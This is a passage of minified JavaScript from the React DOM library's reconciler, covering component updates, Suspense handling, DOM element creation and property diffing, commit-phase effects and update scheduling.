u!==f||d!==h||Nr.current||pn?("function"==typeof p&&(Gg(t,r,p,n),h=t.memoizedState),(s=pn||Lg(t,r,s,n,d,h,l))?(c||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(n,h,l),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(n,h,l)),"function"==typeof a.componentDidUpdate&&(t.flags|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.flags|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),t.memoizedProps=n,t.memoizedState=h),a.props=n,a.state=h,a.context=l,n=s):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&d===e.memoizedState||(t.flags|=256),n=!1)}return qi(e,t,r,n,i,o)}function qi(e,t,r,n,o,i){oi(e,t)
var a=0!=(64&t.flags)
if(!n&&!a)return o&&Kf(t,r,!1),hi(e,t,i)
n=t.stateNode,Vn.current=t
var u=a&&"function"!=typeof r.getDerivedStateFromError?null:n.render()
return t.flags|=1,null!==e&&a?(t.child=bn(t,e.child,null,i),t.child=bn(t,null,u,i)):fi(e,t,u,i),t.memoizedState=n.state,o&&Kf(t,r,!0),t.child}function ri(e){var t=e.stateNode
t.pendingContext?Hf(0,t.pendingContext,t.pendingContext!==t.context):t.context&&Hf(0,t.context,!1),eh(e,t.containerInfo)}var qn,Wn,Bn,Un,Hn={dehydrated:null,retryLane:0}
function ti(e,t,r){var n,o=t.pendingProps,i=kn.current,a=!1
return(n=0!=(64&t.flags))||(n=(null===e||null!==e.memoizedState)&&0!=(2&i)),n?(a=!0,t.flags&=-65):null!==e&&null===e.memoizedState||void 0===o.fallback||!0===o.unstable_avoidThisFallback||(i|=1),I(kn,1&i),null===e?(void 0!==o.fallback&&ph(t),e=o.children,i=o.fallback,a?(e=ui(t,e,i,r),t.child.memoizedState={baseLanes:r},t.memoizedState=Hn,e):"number"==typeof o.unstable_expectedLoadTime?(e=ui(t,e,i,r),t.child.memoizedState={baseLanes:r},t.memoizedState=Hn,t.lanes=33554432,e):((r=vi({mode:"visible",children:e},t.mode,r,null)).return=t,t.child=r)):(e.memoizedState,a?(o=wi(e,t,o.children,o.fallback,r),a=t.child,i=e.child.memoizedState,a.memoizedState=null===i?{baseLanes:r}:{baseLanes:i.baseLanes|r},a.childLanes=e.childLanes&~r,t.memoizedState=Hn,o):(r=xi(e,t,o.children,r),t.memoizedState=null,r))}function ui(e,t,r,n){var o=e.mode,i=e.child
return t={mode:"hidden",children:t},0==(2&o)&&null!==i?(i.childLanes=0,i.pendingProps=t):i=vi(t,o,0,null),r=Xg(r,o,n,null),i.return=e,r.return=e,i.sibling=r,e.child=i,r}function xi(e,t,r,n){var o=e.child
return e=o.sibling,r=Tg(o,{mode:"visible",children:r}),0==(2&t.mode)&&(r.lanes=n),r.return=t,r.sibling=null,null!==e&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=r}function wi(e,t,r,n,o){var i=t.mode,a=e.child
e=a.sibling
var u={mode:"hidden",children:r}
return 0==(2&i)&&t.child!==a?((r=t.child).childLanes=0,r.pendingProps=u,null!==(a=r.lastEffect)?(t.firstEffect=r.firstEffect,t.lastEffect=a,a.nextEffect=null):t.firstEffect=t.lastEffect=null):r=Tg(a,u),null!==e?n=Tg(e,n):(n=Xg(n,i,o,null)).flags|=2,n.return=t,r.return=t,r.sibling=n,t.child=r,n}function yi(e,t){e.lanes|=t
var r=e.alternate
null!==r&&(r.lanes|=t),sg(e.return,t)}function zi(e,t,r,n,o,i){var a=e.memoizedState
null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:n,tail:r,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=n,a.tail=r,a.tailMode=o,a.lastEffect=i)}function Ai(e,t,r){var n=t.pendingProps,o=n.revealOrder,i=n.tail
if(fi(e,t,n.children,r),0!=(2&(n=kn.current)))n=1&n|2,t.flags|=64
else{if(null!==e&&0!=(64&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&yi(e,r)
else if(19===e.tag)yi(e,r)
else if(null!==e.child){e.child.return=e,e=e.child
continue}if(e===t)break e
for(;null===e.sibling;){if(null===e.return||e.return===t)break e
e=e.return}e.sibling.return=e.return,e=e.sibling}n&=1}if(I(kn,n),0==(2&t.mode))t.memoizedState=null
else switch(o){case"forwards":for(r=t.child,o=null;null!==r;)null!==(e=r.alternate)&&null===ih(e)&&(o=r),r=r.sibling
null===(r=o)?(o=t.child,t.child=null):(o=r.sibling,r.sibling=null),zi(t,!1,o,r,i,t.lastEffect)
break
case"backwards":for(r=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===ih(e)){t.child=o
break}e=o.sibling,o.sibling=r,r=o,o=e}zi(t,!0,r,null,i,t.lastEffect)
break
case"together":zi(t,!1,null,null,void 0,t.lastEffect)
break
default:t.memoizedState=null}return t.child}function hi(e,t,r){if(null!==e&&(t.dependencies=e.dependencies),uo|=t.lanes,0!=(r&t.childLanes)){if(null!==e&&t.child!==e.child)throw Error(y(153))
if(null!==t.child){for(r=Tg(e=t.child,e.pendingProps),t.child=r,r.return=t;null!==e.sibling;)e=e.sibling,(r=r.sibling=Tg(e,e.pendingProps)).return=t
r.sibling=null}return t.child}return null}function Fi(e,t){if(!En)switch(e.tailMode){case"hidden":t=e.tail
for(var r=null;null!==t;)null!==t.alternate&&(r=t),t=t.sibling
null===r?e.tail=null:r.sibling=null
break
case"collapsed":r=e.tail
for(var n=null;null!==r;)null!==r.alternate&&(n=r),r=r.sibling
null===n?t||null===e.tail?e.tail=null:e.tail.sibling=null:n.sibling=null}}function Gi(e,t,r){var n=t.pendingProps
switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null
case 1:return Ff(t.type)&&Gf(),null
case 3:return fh(),H(Nr),H(Dr),uh(),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||(rh(t)?t.flags|=4:n.hydrate||(t.flags|=256)),Wn(t),null
case 5:hh(t)
var o=dh(Sn.current)
if(r=t.type,null!==e&&null!=t.stateNode)Bn(e,t,r,n,o),e.ref!==t.ref&&(t.flags|=128)
else{if(!n){if(null===t.stateNode)throw Error(y(166))
return null}if(e=dh(On.current),rh(t)){n=t.stateNode,r=t.type
var i=t.memoizedProps
switch(n[Fr]=t,n[Rr]=i,r){case"dialog":G("cancel",n),G("close",n)
break
case"iframe":case"object":case"embed":G("load",n)
break
case"video":case"audio":for(e=0;e<wr.length;e++)G(wr[e],n)
break
case"source":G("error",n)
break
case"img":case"image":case"link":G("error",n),G("load",n)
break
case"details":G("toggle",n)
break
case"input":Za(n,i),G("invalid",n)
break
case"select":n._wrapperState={wasMultiple:!!i.multiple},G("invalid",n)
break
case"textarea":hb(n,i),G("invalid",n)}for(var u in vb(r,i),e=null,i)i.hasOwnProperty(u)&&(o=i[u],"children"===u?"string"==typeof o?n.textContent!==o&&(e=["children",o]):"number"==typeof o&&n.textContent!==""+o&&(e=["children",""+o]):v.hasOwnProperty(u)&&null!=o&&"onScroll"===u&&G("scroll",n))
switch(r){case"input":Va(n),cb(n,i,!0)
break
case"textarea":Va(n),jb(n)
break
case"select":case"option":break
default:"function"==typeof i.onClick&&(n.onclick=jf)}n=e,t.updateQueue=n,null!==n&&(t.flags|=4)}else{switch(u=9===o.nodeType?o:o.ownerDocument,e===le.html&&(e=lb(r)),e===le.html?"script"===r?((e=u.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof n.is?e=u.createElement(r,{is:n.is}):(e=u.createElement(r),"select"===r&&(u=e,n.multiple?u.multiple=!0:n.size&&(u.size=n.size))):e=u.createElementNS(e,r),e[Fr]=t,e[Rr]=n,qn(e,t,!1,!1),t.stateNode=e,u=wb(r,n),r){case"dialog":G("cancel",e),G("close",e),o=n
break
case"iframe":case"object":case"embed":G("load",e),o=n
break
case"video":case"audio":for(o=0;o<wr.length;o++)G(wr[o],e)
o=n
break
case"source":G("error",e),o=n
break
case"img":case"image":case"link":G("error",e),G("load",e),o=n
break
case"details":G("toggle",e),o=n
break
case"input":Za(e,n),o=Ya(e,n),G("invalid",e)
break
case"option":o=eb(e,n)
break
case"select":e._wrapperState={wasMultiple:!!n.multiple},o=a({},n,{value:void 0}),G("invalid",e)
break
case"textarea":hb(e,n),o=gb(e,n),G("invalid",e)
break
default:o=n}vb(r,o)
var l=o
for(i in l)if(l.hasOwnProperty(i)){var s=l[i]
"style"===i?tb(e,s):"dangerouslySetInnerHTML"===i?null!=(s=s?s.__html:void 0)&&de(e,s):"children"===i?"string"==typeof s?("textarea"!==r||""!==s)&&pb(e,s):"number"==typeof s&&pb(e,""+s):"suppressContentEditableWarning"!==i&&"suppressHydrationWarning"!==i&&"autoFocus"!==i&&(v.hasOwnProperty(i)?null!=s&&"onScroll"===i&&G("scroll",e):null!=s&&qa(e,i,s,u))}switch(r){case"input":Va(e),cb(e,n,!1)
break
case"textarea":Va(e),jb(e)
break
case"option":null!=n.value&&e.setAttribute("value",""+Sa(n.value))
break
case"select":e.multiple=!!n.multiple,null!=(i=n.value)?fb(e,!!n.multiple,i,!1):null!=n.defaultValue&&fb(e,!!n.multiple,n.defaultValue,!0)
break
default:"function"==typeof o.onClick&&(e.onclick=jf)}mf(r,n)&&(t.flags|=4)}null!==t.ref&&(t.flags|=128)}return null
case 6:if(e&&null!=t.stateNode)Un(e,t,e.memoizedProps,n)
else{if("string"!=typeof n&&null===t.stateNode)throw Error(y(166))
r=dh(Sn.current),dh(On.current),rh(t)?(n=t.stateNode,r=t.memoizedProps,n[Fr]=t,n.nodeValue!==r&&(t.flags|=4)):((n=(9===r.nodeType?r:r.ownerDocument).createTextNode(n))[Fr]=t,t.stateNode=n)}return null
case 13:return H(kn),n=t.memoizedState,0!=(64&t.flags)?(t.lanes=r,t):(n=null!==n,r=!1,null===e?void 0!==t.memoizedProps.fallback&&rh(t):r=null!==e.memoizedState,n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&kn.current)?0===oo&&(oo=3):(0!==oo&&3!==oo||(oo=4),null===Yn||0==(134217727&uo)&&0==(134217727&lo)||Ii(Yn,to))),(n||r)&&(t.flags|=4),null)
case 4:return fh(),Wn(t),null===e&&cf(t.stateNode.containerInfo),null
case 10:return rg(t),null
case 17:return Ff(t.type)&&Gf(),null
case 19:if(H(kn),null===(n=t.memoizedState))return null
if(i=0!=(64&t.flags),null===(u=n.rendering))if(i)Fi(n,!1)
else{if(0!==oo||null!==e&&0!=(64&e.flags))for(e=t.child;null!==e;){if(null!==(u=ih(e))){for(t.flags|=64,Fi(n,!1),null!==(i=u.updateQueue)&&(t.updateQueue=i,t.flags|=4),null===n.lastEffect&&(t.firstEffect=null),t.lastEffect=n.lastEffect,n=r,r=t.child;null!==r;)e=n,(i=r).flags&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(u=i.alternate)?(i.childLanes=0,i.lanes=e,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=u.childLanes,i.lanes=u.lanes,i.child=u.child,i.memoizedProps=u.memoizedProps,i.memoizedState=u.memoizedState,i.updateQueue=u.updateQueue,i.type=u.type,e=u.dependencies,i.dependencies=null===e?null:{lanes:e.lanes,firstContext:e.firstContext}),r=r.sibling
return I(kn,1&kn.current|2),t.child}e=e.sibling}null!==n.tail&&un()>po&&(t.flags|=64,i=!0,Fi(n,!1),t.lanes=33554432)}else{if(!i)if(null!==(e=ih(u))){if(t.flags|=64,i=!0,null!==(r=e.updateQueue)&&(t.updateQueue=r,t.flags|=4),Fi(n,!0),null===n.tail&&"hidden"===n.tailMode&&!u.alternate&&!En)return null!==(t=t.lastEffect=n.lastEffect)&&(t.nextEffect=null),null}else 2*un()-n.renderingStartTime>po&&1073741824!==r&&(t.flags|=64,i=!0,Fi(n,!1),t.lanes=33554432)
n.isBackwards?(u.sibling=t.child,t.child=u):(null!==(r=n.last)?r.sibling=u:t.child=u,n.last=u)}return null!==n.tail?(r=n.tail,n.rendering=r,n.tail=r.sibling,n.lastEffect=t.lastEffect,n.renderingStartTime=un(),r.sibling=null,t=kn.current,I(kn,i?1&t|2:1&t),r):null
case 23:case 24:return Ki(),null!==e&&null!==e.memoizedState!=(null!==t.memoizedState)&&"unstable-defer-without-hiding"!==n.mode&&(t.flags|=4),null}throw Error(y(156,t.tag))}function Li(e){switch(e.tag){case 1:Ff(e.type)&&Gf()
var t=e.flags
return 4096&t?(e.flags=-4097&t|64,e):null
case 3:if(fh(),H(Nr),H(Dr),uh(),0!=(64&(t=e.flags)))throw Error(y(285))
return e.flags=-4097&t|64,e
case 5:return hh(e),null
case 13:return H(kn),4096&(t=e.flags)?(e.flags=-4097&t|64,e):null
case 19:return H(kn),null
case 4:return fh(),null
case 10:return rg(e),null
case 23:case 24:return Ki(),null
default:return null}}function Mi(e,t){try{var r="",n=t
do{r+=Qa(n),n=n.return}while(n)
var o=r}catch(e){o="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:o}}qn=function(e,t){for(var r=t.child;null!==r;){if(5===r.tag||6===r.tag)e.appendChild(r.stateNode)
else if(4!==r.tag&&null!==r.child){r.child.return=r,r=r.child
continue}if(r===t)break
for(;null===r.sibling;){if(null===r.return||r.return===t)return
r=r.return}r.sibling.return=r.return,r=r.sibling}},Wn=function(){},Bn=function(e,t,r,n){var o=e.memoizedProps
if(o!==n){e=t.stateNode,dh(On.current)
var i,u=null
switch(r){case"input":o=Ya(e,o),n=Ya(e,n),u=[]
break
case"option":o=eb(e,o),n=eb(e,n),u=[]
break
case"select":o=a({},o,{value:void 0}),n=a({},n,{value:void 0}),u=[]
break
case"textarea":o=gb(e,o),n=gb(e,n),u=[]
break
default:"function"!=typeof o.onClick&&"function"==typeof n.onClick&&(e.onclick=jf)}for(c in vb(r,n),r=null,o)if(!n.hasOwnProperty(c)&&o.hasOwnProperty(c)&&null!=o[c])if("style"===c){var l=o[c]
for(i in l)l.hasOwnProperty(i)&&(r||(r={}),r[i]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(v.hasOwnProperty(c)?u||(u=[]):(u=u||[]).push(c,null))
for(c in n){var s=n[c]
if(l=null!=o?o[c]:void 0,n.hasOwnProperty(c)&&s!==l&&(null!=s||null!=l))if("style"===c)if(l){for(i in l)!l.hasOwnProperty(i)||s&&s.hasOwnProperty(i)||(r||(r={}),r[i]="")
for(i in s)s.hasOwnProperty(i)&&l[i]!==s[i]&&(r||(r={}),r[i]=s[i])}else r||(u||(u=[]),u.push(c,r)),r=s
else"dangerouslySetInnerHTML"===c?(s=s?s.__html:void 0,l=l?l.__html:void 0,null!=s&&l!==s&&(u=u||[]).push(c,s)):"children"===c?"string"!=typeof s&&"number"!=typeof s||(u=u||[]).push(c,""+s):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(v.hasOwnProperty(c)?(null!=s&&"onScroll"===c&&G("scroll",e),u||l===s||(u=[])):"object"==typeof s&&null!==s&&s.$$typeof===K?s.toString():(u=u||[]).push(c,s))}r&&(u=u||[]).push("style",r)
var c=u;(t.updateQueue=c)&&(t.flags|=4)}},Un=function(e,t,r,n){r!==n&&(t.flags|=4)}
var $n="function"==typeof WeakMap?WeakMap:Map
function Pi(e,t,r){(r=zg(-1,r)).tag=3,r.payload={element:null}
var n=t.value
return r.callback=function(){vo||(vo=!0,bo=n)},r}function Si(e,t,r){(r=zg(-1,r)).tag=3
var n=e.type.getDerivedStateFromError
if("function"==typeof n){var o=t.value
r.payload=function(){return n(o)}}var i=e.stateNode
return null!==i&&"function"==typeof i.componentDidCatch&&(r.callback=function(){"function"!=typeof n&&(null===go?go=new Set([this]):go.add(this))
var e=t.stack
this.componentDidCatch(t.value,{componentStack:null!==e?e:""})}),r}var Gn="function"==typeof WeakSet?WeakSet:Set
function Vi(e){var t=e.ref
if(null!==t)if("function"==typeof t)try{t(null)}catch(t){Wi(e,t)}else t.current=null}function Xi(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return
case 1:if(256&t.flags&&null!==e){var r=e.memoizedProps,n=e.memoizedState
t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?r:lg(t.type,r),n),e.__reactInternalSnapshotBeforeUpdate=t}return
case 3:return void(256&t.flags&&qf(t.stateNode.containerInfo))
case 5:case 6:case 4:case 17:return}throw Error(y(163))}function Yi(e,t,r){switch(r.tag){case 0:case 11:case 15:case 22:if(null!==(t=null!==(t=r.updateQueue)?t.lastEffect:null)){e=t=t.next
do{if(3==(3&e.tag)){var n=e.create
e.destroy=n()}e=e.next}while(e!==t)}if(null!==(t=null!==(t=r.updateQueue)?t.lastEffect:null)){e=t=t.next
do{var o=e
n=o.next,0!=(4&(o=o.tag))&&0!=(1&o)&&(Zi(r,e),$i(r,e)),e=n}while(e!==t)}return
case 1:return e=r.stateNode,4&r.flags&&(null===t?e.componentDidMount():(n=r.elementType===r.type?t.memoizedProps:lg(r.type,t.memoizedProps),e.componentDidUpdate(n,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),void(null!==(t=r.updateQueue)&&Eg(r,t,e))
case 3:if(null!==(t=r.updateQueue)){if(e=null,null!==r.child)switch(r.child.tag){case 5:e=r.child.stateNode
break
case 1:e=r.child.stateNode}Eg(r,t,e)}return
case 5:return e=r.stateNode,void(null===t&&4&r.flags&&mf(r.type,r.memoizedProps)&&e.focus())
case 6:case 4:case 12:return
case 13:return void(null===r.memoizedState&&(r=r.alternate,null!==r&&(r=r.memoizedState,null!==r&&(r=r.dehydrated,null!==r&&Cc(r)))))
case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(y(163))}function aj(e,t){for(var r=e;;){if(5===r.tag){var n=r.stateNode
if(t)"function"==typeof(n=n.style).setProperty?n.setProperty("display","none","important"):n.display="none"
else{n=r.stateNode
var o=r.memoizedProps.style
o=null!=o&&o.hasOwnProperty("display")?o.display:null,n.style.display=sb("display",o)}}else if(6===r.tag)r.stateNode.nodeValue=t?"":r.memoizedProps
else if((23!==r.tag&&24!==r.tag||null===r.memoizedState||r===e)&&null!==r.child){r.child.return=r,r=r.child
continue}if(r===e)break
for(;null===r.sibling;){if(null===r.return||r.return===e)return
r=r.return}r.sibling.return=r.return,r=r.sibling}}function bj(e,t){if(Qr&&"function"==typeof Qr.onCommitFiberUnmount)try{Qr.onCommitFiberUnmount(Vr,t)}catch(e){}switch(t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e=e.next
do{var n=r,o=n.destroy
if(n=n.tag,void 0!==o)if(0!=(4&n))Zi(t,r)
else{n=t
try{o()}catch(e){Wi(n,e)}}r=r.next}while(r!==e)}break
case 1:if(Vi(t),"function"==typeof(e=t.stateNode).componentWillUnmount)try{e.props=t.memoizedProps,e.state=t.memoizedState,e.componentWillUnmount()}catch(e){Wi(t,e)}break
case 5:Vi(t)
break
case 4:cj(e,t)}}function dj(e){e.alternate=null,e.child=null,e.dependencies=null,e.firstEffect=null,e.lastEffect=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.return=null,e.updateQueue=null}function ej(e){return 5===e.tag||3===e.tag||4===e.tag}function fj(e){e:{for(var t=e.return;null!==t;){if(ej(t))break e
t=t.return}throw Error(y(160))}var r=t
switch(t=r.stateNode,r.tag){case 5:var n=!1
break
case 3:case 4:t=t.containerInfo,n=!0
break
default:throw Error(y(161))}16&r.flags&&(pb(t,""),r.flags&=-17)
e:t:for(r=e;;){for(;null===r.sibling;){if(null===r.return||ej(r.return)){r=null
break e}r=r.return}for(r.sibling.return=r.return,r=r.sibling;5!==r.tag&&6!==r.tag&&18!==r.tag;){if(2&r.flags)continue t
if(null===r.child||4===r.tag)continue t
r.child.return=r,r=r.child}if(!(2&r.flags)){r=r.stateNode
break e}}n?function gj(e,t,r){var n=e.tag,o=5===n||6===n
if(o)e=o?e.stateNode:e.stateNode.instance,t?8===r.nodeType?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(8===r.nodeType?(t=r.parentNode,t.insertBefore(e,r)):(t=r,t.appendChild(e)),r=r._reactRootContainer,null!=r||null!==t.onclick||(t.onclick=jf))
else if(4!==n&&(e=e.child,null!==e))for(gj(e,t,r),e=e.sibling;null!==e;)gj(e,t,r),e=e.sibling}(e,r,t):function hj(e,t,r){var n=e.tag,o=5===n||6===n
if(o)e=o?e.stateNode:e.stateNode.instance,t?r.insertBefore(e,t):r.appendChild(e)
else if(4!==n&&(e=e.child,null!==e))for(hj(e,t,r),e=e.sibling;null!==e;)hj(e,t,r),e=e.sibling}(e,r,t)}function cj(e,t){for(var r,n,o=t,i=!1;;){if(!i){i=o.return
e:for(;;){if(null===i)throw Error(y(160))
switch(r=i.stateNode,i.tag){case 5:n=!1
break e
case 3:case 4:r=r.containerInfo,n=!0
break e}i=i.return}i=!0}if(5===o.tag||6===o.tag){e:for(var a=e,u=o,l=u;;)if(bj(a,l),null!==l.child&&4!==l.tag)l.child.return=l,l=l.child
else{if(l===u)break e
for(;null===l.sibling;){if(null===l.return||l.return===u)break e
l=l.return}l.sibling.return=l.return,l=l.sibling}n?(a=r,u=o.stateNode,8===a.nodeType?a.parentNode.removeChild(u):a.removeChild(u)):r.removeChild(o.stateNode)}else if(4===o.tag){if(null!==o.child){r=o.stateNode.containerInfo,n=!0,o.child.return=o,o=o.child
continue}}else if(bj(e,o),null!==o.child){o.child.return=o,o=o.child
continue}if(o===t)break
for(;null===o.sibling;){if(null===o.return||o.return===t)return
4===(o=o.return).tag&&(i=!1)}o.sibling.return=o.return,o=o.sibling}}function ij(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var r=t.updateQueue
if(null!==(r=null!==r?r.lastEffect:null)){var n=r=r.next
do{3==(3&n.tag)&&(e=n.destroy,n.destroy=void 0,void 0!==e&&e()),n=n.next}while(n!==r)}return
case 1:return
case 5:if(null!=(r=t.stateNode)){n=t.memoizedProps
var o=null!==e?e.memoizedProps:n
e=t.type
var i=t.updateQueue
if(t.updateQueue=null,null!==i){for(r[Rr]=n,"input"===e&&"radio"===n.type&&null!=n.name&&$a(r,n),wb(e,o),t=wb(e,n),o=0;o<i.length;o+=2){var a=i[o],u=i[o+1]
"style"===a?tb(r,u):"dangerouslySetInnerHTML"===a?de(r,u):"children"===a?pb(r,u):qa(r,a,u,t)}switch(e){case"input":ab(r,n)
break
case"textarea":ib(r,n)
break
case"select":e=r._wrapperState.wasMultiple,r._wrapperState.wasMultiple=!!n.multiple,null!=(i=n.value)?fb(r,!!n.multiple,i,!1):e!==!!n.multiple&&(null!=n.defaultValue?fb(r,!!n.multiple,n.defaultValue,!0):fb(r,!!n.multiple,n.multiple?[]:"",!1))}}}return
case 6:if(null===t.stateNode)throw Error(y(162))
return void(t.stateNode.nodeValue=t.memoizedProps)
case 3:return void((r=t.stateNode).hydrate&&(r.hydrate=!1,Cc(r.containerInfo)))
case 12:return
case 13:return null!==t.memoizedState&&(fo=un(),aj(t.child,!0)),void kj(t)
case 19:return void kj(t)
case 17:return
case 23:case 24:return void aj(t,null!==t.memoizedState)}throw Error(y(163))}function kj(e){var t=e.updateQueue
if(null!==t){e.updateQueue=null
var r=e.stateNode
null===r&&(r=e.stateNode=new Gn),t.forEach(function(t){var n=function lj(e,t){var r=e.stateNode
null!==r&&r.delete(t),0==(t=0)&&(0==(2&(t=e.mode))?t=1:0==(4&t)?t=99===eg()?1:2:(0===Po&&(Po=ao),0===(t=Yc(62914560&~Po))&&(t=4194304))),r=Hg(),null!==(e=Kj(e,t))&&($c(e,t,r),Mj(e,r))}.bind(null,e,t)
r.has(t)||(r.add(t),t.then(n,n))})}}function mj(e,t){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&(null!==(t=t.memoizedState)&&null===t.dehydrated)}var Kn=Math.ceil,Xn=F.ReactCurrentDispatcher,Jn=F.ReactCurrentOwner,Zn=0,Yn=null,eo=null,to=0,ro=0,no=Bf(0),oo=0,io=null,ao=0,uo=0,lo=0,so=0,co=null,fo=0,po=1/0
function wj(){po=un()+500}var ho,yo=null,vo=!1,bo=null,go=null,mo=!1,Oo=null,wo=90,So=[],ko=[],jo=null,xo=0,Eo=null,Co=-1,Po=0,_o=0,Fo=null,Ro=!1
function Hg(){return 0!=(48&Zn)?un():-1!==Co?Co:Co=un()}function Ig(e){if(0==(2&(e=e.mode)))return 1
if(0==(4&e))return 99===eg()?1:2
if(0===Po&&(Po=ao),0!==ln.transition){0!==_o&&(_o=null!==co?co.pendingLanes:0),e=Po
var t=4186112&~_o
return 0===(t&=-t)&&(0===(t=(e=4186112&~e)&-e)&&(t=8192)),t}return e=eg(),0!=(4&Zn)&&98===e?e=Xc(12,Po):e=Xc(e=function Sc(e){switch(e){case 99:return 15
case 98:return 10
case 97:case 96:return 8
case 95:return 2
default:return 0}}(e),Po),e}function Jg(e,t,r){if(50<xo)throw xo=0,Eo=null,Error(y(185))
if(null===(e=Kj(e,t)))return null
$c(e,t,r),e===Yn&&(lo|=t,4===oo&&Ii(e,to))
var n=eg()
1===t?0!=(8&Zn)&&0==(48&Zn)?Lj(e):(Mj(e,r),0===Zn&&(wj(),ig())):(0==(4&Zn)||98!==n&&99!==n||(null===jo?jo=new Set([e]):jo.add(e)),Mj(e,r)),co=e}function Kj(e,t){e.lanes|=t
var r=e.alternate
for(null!==r&&(r.lanes|=t),r=e,e=e.return;null!==e;)e.childLanes|=t,null!==(r=e.alternate)&&(r.childLanes|=t),r=e,e=e.return
return 3===r.tag?r.stateNode:null}function Mj(e,t){for(var r=e.callbackNode,n=e.suspendedLanes,o=e.pingedLanes,i=e.expirationTimes,a=e.pendingLanes;0<a;){var u=31-Ot(a),l=1<<u,s=i[u]
if(-1===s){if(0==(l&n)||0!=(l&o)){s=t,Rc(l)
var c=mt
i[u]=10<=c?s+250:6<=c?s+5e3:-1}}else s<=t&&(e.expiredLanes|=l)
a&=~l}if(n=Uc(e,e===Yn?to:0),t=mt,0===n)null!==r&&(r!==en&&Br(r),e.callbackNode=null,e.callbackPriority=0)
else{if(null!==r){if(e.callbackPriority===t)return
r!==en&&Br(r)}15===t?(r=Lj.bind(null,e),null===rn?(rn=[r],nn=Wr(Kr,jg)):rn.push(r),r=en):14===t?r=hg(99,Lj.bind(null,e)):r=hg(r=function Tc(e){switch(e){case 15:case 14:return 99
case 13:case 12:case 11:case 10:return 98
case 9:case 8:case 7:case 6:case 4:case 5:return 97
case 3:case 2:case 1:return 95
case 0:return 90
default:throw Error(y(358,e))}}(t),function Nj(e){Co=-1
_o=Po=0
if(0!=(48&Zn))throw Error(y(327))
var t=e.callbackNode
if(Oj()&&e.callbackNode!==t)return null
var r=Uc(e,e===Yn?to:0)
if(0===r)return null
var n=r
var o=Zn
Zn|=16
var i=Pj()
Yn===e&&to===n||(wj(),Qj(e,n))
for(;;)try{Rj()
break}catch(t){Sj(e,t)}qg()
Xn.current=i
Zn=o
null!==eo?n=0:(Yn=null,to=0,n=oo)
if(0!=(ao&lo))Qj(e,0)
else if(0!==n){if(2===n&&(Zn|=64,e.hydrate&&(e.hydrate=!1,qf(e.containerInfo)),0!==(r=Wc(e))&&(n=Tj(e,r))),1===n)throw t=io,Qj(e,0),Ii(e,r),Mj(e,un()),t
switch(e.finishedWork=e.current.alternate,e.finishedLanes=r,n){case 0:case 1:throw Error(y(345))
case 2:Uj(e)
break
case 3:if(Ii(e,r),(62914560&r)===r&&10<(n=fo+500-un())){if(0!==Uc(e,0))break
if(((o=e.suspendedLanes)&r)!==r){Hg(),e.pingedLanes|=e.suspendedLanes&o
break}e.timeoutHandle=Er(Uj.bind(null,e),n)
break}Uj(e)
break
case 4:if(Ii(e,r),(4186112&r)===r)break
for(n=e.eventTimes,o=-1;0<r;){var a=31-Ot(r)
i=1<<a,(a=n[a])>o&&(o=a),r&=~i}if(r=o,10<(r=(120>(r=un()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Kn(r/1960))-r)){e.timeoutHandle=Er(Uj.bind(null,e),r)
break}Uj(e)
break
case 5:Uj(e)
break
default:throw Error(y(329))}}Mj(e,un())
return e.callbackNode===t?Nj.bind(null,e):null}.bind(null,e)),e.callbackPriority=t,e.callbackNode=r}}function Ii(e,t){for(t&=~so,t&=~lo,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-Ot(t),n=1<<r
e[r]=-1,t&=~n}}function Lj(e){if(0!=(48&Zn))throw Error(y(327))
if(Oj(),e===Yn&&0!=(e.expiredLanes&to)){var t=to,r=Tj(e,t)
0!=(ao&lo)&&(r=Tj(e,t=Uc(e,t)))}else r=Tj(e,t=Uc(e,0))
if(0!==e.tag&&2===r&&(Zn|=64,e.hydrate&&(e.hydrate=!1,qf(e.containerInfo)),0!==(t=Wc(e))&&(r=Tj(e,t))),1===r)throw r=io,Qj(e,0),Ii(e,t),Mj(e,un()),r
